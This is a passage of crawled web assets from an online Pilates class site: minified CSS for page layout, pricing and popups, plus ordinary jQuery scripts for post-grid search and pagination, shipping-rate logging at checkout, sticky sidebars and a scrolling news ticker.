15px 20px 15px}.acctabscustom .pgf87f1545b014 .nav-label{padding:0 0 0 0!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{padding:0 75px 0 0!important}.acctabscustom .panels-wrap{border-radius:30px!important}div#progress-bar-container{border:1px solid #838080;border-radius:10px}div#progress-bar-container #progress-bar{height:20px;width:0%;background-color:#e3e3e3;transition:width 0.2s ease;border-radius:10px}.pricing-section-box{margin-bottom:30px;display:flex;align-content:center;justify-content:center;gap:30px;align-items:center}.pricing-section-box .box-wrap{border-radius:10px;border:1px solid #e3e3e3;text-align:center;padding:10px 20px;width:220px;min-height:170px}.pricing-section-box .box-wrap strong{display:block}.box-wrap.all-inc-box h3#price-section-count{color:#f15d56}body.fixed-page-content{overflow:hidden}.pricing-section-description p{color:#000;text-align:center;margin-bottom:30px;font-weight:700}.most-fitness-program.wp-block-group .wp-block-kadence-column.wat-you-get-for p{min-height:60px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html{background:#fff}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{background:#c1e5db;margin:20px 20px;padding:40px 40px;border-radius:5px}div#sgpb-popup-dialog-main-div.sgpb-content-1268575{border:none!important;!Im;!;box-shadow:rgb(0 0 0 / .35) 0 5px 15px!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:80%;margin-bottom:35px}.most-fitness-program{padding-bottom:0!important}.most-fitness-program .pin-spacer{padding:0!important;justify-content:center;pointer-events:visible!important}.most-fitness-program .kt-inside-inner-col.is-add-padding>h3{padding-top:30px}div#panels-container-offer{width:auto!important;transform:inherit!important;max-width:100%!important;height:inherit!important;max-height:inherit!important;display:block}.most-fitness-program .wat-you-get-for{background:#fff;border-radius:10px;padding:70px 50px;margin-top:70px;position:relative;z-index:9;margin-bottom:-150px}.most-fitness-program .wat-you-get-for h3.wp-block-heading{text-transform:uppercase;font-size:40px;color:#6e6e6e;margin-bottom:40px}.most-fitness-program .wat-you-get-for.start-sticky-section h3.wp-block-heading{padding-top:30px}.most-fitness-program .pricing-section-box .box-wrap{padding:15px;border:3px solid #6e6e6e;position:relative;color:#6e6e6e}.box-wrap.single-box[data-border-color="1"],.box-wrap.single-box[data-border-color="6"],.box-wrap.single-box[data-border-color="11"]{border-color:#56c6d7}.box-wrap.single-box[data-border-color="2"],.box-wrap.single-box[data-border-color="7"],.box-wrap.single-box[data-border-color="12"]{border-color:#c0e4da}.box-wrap.single-box[data-border-color="3"],.box-wrap.single-box[data-border-color="8"],.box-wrap.single-box[data-border-color="13"]{border-color:#f6e264}.box-wrap.single-box[data-border-color="4"],.box-wrap.single-box[data-border-color="9"],.box-wrap.single-box[data-border-color="14"]{border-color:#f15c56}.box-wrap.single-box[data-border-color="5"],.box-wrap.single-box[data-border-color="10"],.box-wrap.single-box[data-border-color="15"]{border-color:#f5b9d2}.most-fitness-program .pricing-section-box span.vs-tag{color:#6e6e6e;font-size:24px}.most-fitness-program .pricing-section-box .box-wrap h3{margin-bottom:0;position:absolute;left:20px;right:20px;bottom:20px;font-size:40px}.most-fitness-program .pricing-section-box .box-wrap strong{text-transform:uppercase;font-size:15px;margin-bottom:5px}.most-fitness-program .pricing-section-box .box-wrap span{text-transform:uppercase;font-size:18px}.most-fitness-program .pricing-section-box .box-wrap.all-inc-box h3{color:#f15d56}.most-fitness-program div#is-short-description{margin:40px auto 0;max-width:900px;font-size:24px}.most-fitness-program .panel-offer{padding:0}.most-fitness-program p.has-text-align-center.eplus-wrapper{min-height:inherit!important}.most-fitness-program p.has-text-align-center.eplus-wrapper a{color:#000!important;text-decoration:underline!important}.most-fitness-program .wp-block-buttons{text-align:center}.most-fitness-program .wp-block-buttons a.wp-block-button__link,.most-fitness-program .wp-block-buttons a.wp-block-button__link:hover{color:#FFF!important}.wat-you-get-for.is-wat-you-get-fix-height{min-height:790px!important}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-22.wp-block-columns-is-layout-flex.eplus-styles-uid-fc0f80{display:flex;justify-content:center;align-items:center}ul.pg6921ddefc114{max-width:980px;margin:50px auto 50px auto}ul.pg6921ddefc114 li{list-style:none;padding:5px 0;font-size:22px}ul.pg6921ddefc114 li svg.svg-inline--fa.fa-check.fa-w-16.icon{fill:#fff;color:#56c6d7;font-size:18PX}.acctabscustom .nav-label{font-size:20px!important}.acctabscustom p.eplus-wrapper{font-size:16px}section#panels_side_scroll{overflow:hidden}@media (max-width:991px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:30px!important}}@media (max-width:767px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:26px!important}.tologoslidert{padding-left:0;padding-right:0}div#panels_side_scroll_container{left:0!important}.most-fitness-program{padding:70px 20px 0!important}.most-fitness-program h3{font-size:36px!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:30px!important}.pricing-section-box{gap:20px}.pricing-section-box .box-wrap{width:180px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:100%!important}}@media (max-width:575px){.most-fitness-program h3{font-size:30px!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column{max-width:100%!important;width:100%!important;min-height:inherit!important;height:inherit!important}.most-fitness-program .wat-you-get-for h3.wp-block-heading{margin-bottom:30px;padding-top:20px!important}.pricing-section-box{flex-flow:row wrap}.pricing-section-box .box-wrap{width:100%}.most-fitness-program .pin-spacer{height:auto!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{padding:20px 10px!important;margin:10px 10px!important}}.wp-block-quote{border-left:.25em solid;margin:38px 0 1.75em;padding-left:1em;FONT-WEIGHT:BOLD}.sgpb-popup-dialog-main-div-theme-wrapper-2{display:flex;align-items:center}.sp-testimonial-free{background:#eeebe2!important;padding:60px 50px!important;border-radius:8px!important;min-height:320px!important;display:flex!important;flex-direction:column!important;align-items:center!important;justify-content:center!important;font-family:'glacial_indifferenceregular'!important}h3.sp-testimonial-post-title{color:#f15c56!important;font-size:24px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;font-family:'glacial_indifferenceregular'!important}.sp-testimonial-content p{margin:0 0 0 0!important;font-size:17px!important;font-style:normal!important;font-weight:500!important;font-family:'glacial_indifferenceregular'!important}h2.sp-testimonial-free-section-title{display:none!important}.sp-testimonial-free-section.swiper-initialized,.sp-testimonial-free-section:not(.swiper-initialized,.tfree-layout-grid){margin:0 0!important}.sp-testimonial-free-section .testimonial-pagination{margin:0;margin-top:25px!important;padding:0;list-style:none;align-items:center;justify-content:center;display:flex;position:relative}.sgpb-popup-close-button-2{right:1px!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column div#textSection>.row:last-child{line-height:0}.most-fitness-program .header-cls{font-size:30px}.most-fitness-program .subheader-cls{min-height:0}.most-fitness-program .content-row{padding:0}.most-fitness-program .content-row .included{font-size:18px}.most-fitness-program .start-sticky-section .header-cls{padding-top:75px}.most-fitness-program .combined-container{padding:0 10px;margin:10px 40px}.most-fitness-program .start-sticky-section .wp-block-buttons.eplus-wrapper.is-content-justification-center{margin-bottom:30px}@media (max-width:1366px){.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}.most-fitness-program .header-cls{font-size:30px}.most-fitness-program .subheader-cls{min-height:0}.most-fitness-program .content-row{padding:0}.most-fitness-program .content-row .included{font-size:16px}.most-fitness-program .start-sticky-section .header-cls{padding-top:75px}.most-fitness-program .combined-container{padding:0 10px;margin:0}}ul.pg6921ddefc114{text-align:left!important}ul.pg6921ddefc114 li{font-size:24px}.dfgdrg.wp-block-spacer.eplus-wrapper{display:none!important}.sp-testimonial-free-section .testimonial-nav-arrow{top:60%!important}.sp-testimonial-free h3.sp-testimonial-post-title{font-size:25px!important}.hideblock{display:none}.what-to-expect-section-wrap .wp-block-column{max-width:100%!important}.what-to-expect-section-wrap .pin-spacer{width:100%!important;pointer-events:inherit!important}.what-to-expect-section-wrap .pin-spacer .wtx-section-main-wrap{width:100%!important;max-width:100%!important;left:0!important}.tologoslidert.busy-lifes-needs .pin-spacer{width:100%!important;pointer-events:inherit!important}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle{background:#fff0}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle div#mega-toggle-block-0{background:#000}.opc_Heaadermain div#mega-menu-wrap-guest-member-menu ul#mega-menu-guest-member-menu{z-index:999999}@media screen and (max-width:992px){.login-type-guest-member .fixed-header .logostyle{position:absolute!important}.login-type-guest-member .fixed-header div#mega-menu-wrap-guest-member-menu{top:27px}.login-type-guest-member .fixed-header .col-lg-11.col-md-10.col-sm-10{padding-bottom:30px}}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css
body_size: -95
content:
.pfv_video_fadelayout{display:none;position:fixed;top:0%;left:0%;width:100%;height:100%;background-color:slategrey;z-index:1001;-moz-opacity:.8;opacity:.98;filter:alpha(opacity=80)}.pfv_vvideo_lightbox{display:none;background:#e1e1e1;margin:0 auto;max-width:854px;max-height:480px;position:fixed;z-index:1002;top:25%;padding:3px;-webkit-box-shadow:0 0 10px rgb(0 0 0 / .4);-moz-box-shadow:0 0 10px rgb(0 0 0 / .4);box-shadow:0 0 10px rgb(0 0 0 / .4);justify-content:center;left:0;right:0}#boxclose{float:right;cursor:pointer;color:#fff;border:1px solid #AEAEAE;border-radius:3px;background:#222;font-size:31px;font-weight:700;display:inline-block;line-height:0;padding:11px 3px;position:absolute;right:2px;top:2px;z-index:1002;opacity:.9;height:auto}.boxclose:before{content:"×"}#pfv_video_fadelayout:hover~#boxclose{display:none}#pfviframeVideo{width:100%!important}.modelpup{width:100%;height:100%;top:0;position:relative}button.pfv-vvideo-playbtton{position:absolute;left:50%;top:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;-moz-transition:opacity .25s cubic-bezier(0,0,.2,1);-webkit-transition:opacity .25s cubic-bezier(0,0,.2,1);transition:opacity .25s cubic-bezier(0,0,.2,1);z-index:63}.pfv_htmlvideo{width:100%!important}#outputHtmlVideo img{min-width:370px}button.pfv-vvideo-playbtton.ytp-button{border:0;border-radius:100%;height:70px;width:70px;background:rgb(0 0 0 / 75%)}button.pfv-vvideo-playbtton.ytp-button img{margin-top:-5px;margin-left:0}@media only screen and (max-width:1024px) and (min-width:768px){.pfv_vvideo_lightbox{max-width:700px;max-height:530px;top:10%}}.pfvthumvido img.vidthumimg{width:-webkit-fill-available}

--- FILE ---
content_type: text/javascript
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/1610bf5bb45e.scripts.js
body_size: 79
content:
jQuery(document).ready(function($){var debounce=null;$(document).on('submit change','.post-grid .post-grid-search.ajax form',function(e){e.preventDefault();var grid_id=$(this).attr('grid_id');$('#post-grid-'+grid_id+' .search-loading').addClass('active');formData=$(this).serialize();var postGridWrap=document.querySelector('#post-grid-'+grid_id);var postgridargs=postGridWrap.getAttribute("data-options");postgridAttsObj=JSON.parse(postgridargs);var view_type=postgridAttsObj.view_type;var is_reset='no';$.ajax({type:'POST',context:this,url:post_grid_ajax.post_grid_ajaxurl,data:{"action":"post_grid_ajax_search_free","grid_id":grid_id,"is_reset":is_reset,"formData":formData,},success:function(response){var datas=JSON.parse(response);pagination=datas.pagination;html=datas.html;$('#post-grid-'+grid_id+' .grid-items').html(html);$('#post-grid-'+grid_id+' .pagination').html(pagination);$('#post-grid-'+grid_id+' .search-loading').removeClass('active');if(view_type=="masonry"){console.log(view_type);var $container=$('#post-grid-'+grid_id+' .grid-items');console.log($container);$container.masonry({itemSelector:'.item',columnWidth:'.item',isAnimated:!0,isFitWidth:!0,horizontalOrder:!0,gutter:20,percentPosition:!0,});$container.imagesLoaded().done(function(){$container.masonry('layout')})}}})})
$(document).on('click','.post-grid .paginate-ajax a.page-numbers',function(event){event.preventDefault();$('.post-grid .paginate-ajax .page-numbers').removeClass('current');formData=$('.post-grid-search form').serialize();console.log(formData);$(this).addClass('current');var current_page=parseInt($(this).text());var paged=parseInt($(this).attr('paged'));var grid_id=parseInt($(this).parent().attr('grid-id'));console.log(paged);console.log(current_page);post_grid_masonry_enable='no';$.ajax({type:'POST',context:this,url:post_grid_ajax.post_grid_ajaxurl,data:{"action":"post_grid_paginate_ajax_free","grid_id":grid_id,"current_page":current_page,"formData":formData,},success:function(data){var response=JSON.parse(data)
var data=response.html;var pagination=response.pagination;if(post_grid_masonry_enable=='yes'){var $grid=$('#post-grid-'+grid_id+' .grid-items').masonry({});$grid.masonry('destroy');$grid.html(data).masonry();$grid.masonry('reloadItems');$grid.masonry('layout');$('#post-grid-'+grid_id+' .grid-items').masonry({"isFitWidth":!0});$('#paginate-ajax-'+grid_id).html(pagination)}else{$('#post-grid-'+grid_id+' .grid-items').html(data);$('#paginate-ajax-'+grid_id).html(pagination)}
$("#post-grid-"+grid_id).ScrollTo({duration:1000,easing:'linear'})}})})})

--- FILE ---
content_type: text/javascript
request_url: https://onlinepilatesclasses.com/wp-content/plugins/easypost-woocommerce-shipping/resources/js/easypost_cart_checkout_script.js?ver=31397578b8e2
body_size: -318
content:
jQuery(document).ready(function(){
  
    jQuery(document.body).on("updated_checkout", async function () {
      console.clear();
      await getMypostRatesRequestLogs();
    });
    
    jQuery(document.body).on("updated_cart_totals", async function () {
      console.clear();
      await getMypostRatesRequestLogs();
    });
    });
    async function getMypostRatesRequestLogs() {
        const response = await jQuery.ajax({
          type: "get",
          url:mypost_cart_checkout.ajax_url,
          data: {
            action:"easypost_get_rates_request_logs",
            _ajax_nonce:mypost_cart_checkout.nonce,
          },
          dataType: "json",
        });
        if (response?.success && response?.data) {
          const responseData = response?.data;
    
      
          if (responseData?.mypost_rates_logs) {
            
            console.log(
              responseData?.mypost_rates_logs
                ?.replaceAll("%colored_text_start%", "%c")
                ?.replaceAll("%colored_text_end%", "%c"),
              responseData?.mypost_rates_logs?.includes("%colored_text_start%")
                ? "color: red"
                : "",
              responseData?.mypost_rates_logs?.includes("%colored_text_end%")
                ? "color: initial"
                : ""
            );
          }
        }
    }

--- FILE ---
content_type: text/javascript
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/5eaaf2029f91.custom.js
body_size: -185
content:
jQuery(".OPCcart").click(function(){jQuery(".searchoptions").toggleClass("open-search-option")})
jQuery(document).ready(function(){jQuery('.group-two').hide();jQuery('.change-price').on('click',function(){jQuery('.group-one, .group-two').toggle()})});jQuery(document).ready(function(){jQuery('[name="graduate"]').change(function(){if(jQuery('[name="graduate"]:checked').is(":checked")){jQuery(".group-one").hide();jQuery(".group-two").show()}else{jQuery(".group-one").show();jQuery(".group-two").hide()}})});jQuery(function(){var $sidebar=jQuery('#sidebarSticky');var $footer=jQuery('#footer');if($sidebar.length&&$footer.length){var top=$sidebar.offset().top-parseFloat($sidebar.css('marginTop').replace(/auto/,0));var footTop=$footer.offset().top-parseFloat($footer.css('marginTop').replace(/auto/,0));var maxY=footTop-$sidebar.outerHeight();jQuery(window).on('scroll resize',function(){var y=jQuery(this).scrollTop();if(y>top){if(y<maxY){$sidebar.addClass('fixed').removeAttr('style')}else{$sidebar.removeClass('fixed').css({position:'absolute',top:(maxY-top)+'px'})}}else{$sidebar.removeClass('fixed')}}).trigger('scroll')}});jQuery(function(){var $sidebar=jQuery('#sidebarSticky01');var $footer=jQuery('#footer');if($sidebar.length&&$footer.length){var top=$sidebar.offset().top-parseFloat($sidebar.css('marginTop').replace(/auto/,0));var footTop=$footer.offset().top-parseFloat($footer.css('marginTop').replace(/auto/,0));var maxY=footTop-$sidebar.outerHeight();jQuery(window).scroll(function(){var y=jQuery(this).scrollTop();if(y>top){if(y<maxY){$sidebar.addClass('fixed').removeAttr('style')}else{$sidebar.removeClass('fixed').css({position:'absolute',top:(maxY-top)+'px'})}}else{$sidebar.removeClass('fixed')}})}});jQuery('.Filterbtn').click(function(){jQuery("#block-2").toggleClass("someClass")});jQuery(document).ready(function($){jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>=10){jQuery('.opc_Heaadermain_newhome').addClass('fixed-header');jQuery('.opc_Heaadermain_newhome').addClass('visible-title')}else{jQuery('.opc_Heaadermain_newhome').removeClass('fixed-header');jQuery('.opc_Heaadermain_newhome').removeClass('visible-title')}})})

--- FILE ---
content_type: text/javascript
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/25ae18117548.news-ticker.js
body_size: 177
content:
(function($,window,document,undefined){$.fn.jConveyorTicker=function(options){if(this===undefined||this.length===0){console.log('jquery.jConveyorTicker() INITIALIZATION ERROR: You need to select one or more elements. See documentation form more information.');return!1}
var settings={anim_duration:200,reverse_elm:!1,force_loop:!1};var cycle_duration=settings.anim_duration;var reverse_commute=settings.reverse_elm;var initialization_forced=settings.force_loop;if(options){if(options.anim_duration!==undefined){cycle_duration=options.anim_duration}
if(options.reverse_elm!==undefined){reverse_commute=options.reverse_elm}
if(options.force_loop!==undefined){initialization_forced=options.force_loop}
$.extend(settings,options)}
this.each(function(){var $wrap=$(this);var $list=$wrap.children('ul');$list.css({'margin':'0','padding':'0','list-style':'none'}).children('li').css({'display':'inline-block'});var $listRawWidth=$list.width();var $parentWidth=$list.parent().width();var $parent1stThreshold=($parentWidth/2)-20;$list.removeAttr('style').children('li').removeAttr('style');$wrap.addClass('jctkr-wrapper');var conveyorInit=function(){var $listItems1stClone=$list.clone().children('li');$list.append($listItems1stClone);var listTotalWidth=0;$list.children().each(function(){listTotalWidth+=$(this).outerWidth()});$list.width(listTotalWidth);var conveyorAnimate=function(action){var tw=$list.width();var tp=$list.position().left;var operator='-';var direction='normal';var tcal;if(action!==undefined&&action==='reverse'){tcal=(tw/2);if(tp>0){$list.css('left','-'+tcal+'px');conveyorAnimate('reverse');return}
operator='+';direction='reverse'}else{tcal=-1*(tw/2);if(tp<tcal){var toffs=-1*(tcal-tp);$list.css('left',toffs+'px');conveyorAnimate(direction);return}}
$list.animate({left:operator+'=10px'},cycle_duration,'linear',function(){conveyorAnimate(direction)})};$wrap.hover(function(){$list.stop()},function(){$list.stop();conveyorAnimate('normal')});if(reverse_commute){$wrap.prev('.jctkr-label').hover(function(){$list.stop();conveyorAnimate('reverse')},function(){$list.stop();conveyorAnimate('normal')}).click(function(){return!1})}
conveyorAnimate('normal')};if($listRawWidth>=$parent1stThreshold){conveyorInit()}else if(initialization_forced){var $itemsWidth,$containerWidth=0;var itemsReplicate=function(){var $listItems1stClone=$list.clone().children('li');$list.append($listItems1stClone);$itemsWidth=$list.width();$containerWidth=$list.parent().width();if($itemsWidth<$containerWidth){itemsReplicate()}else{conveyorInit();return!1}};itemsReplicate();while($itemsWidth<$containerWidth){if($itemsWidth>=$parent1stThreshold){conveyorInit();break}
itemsReplicate()}}
$wrap.addClass('jctkr-initialized')})}})(jQuery,window,document)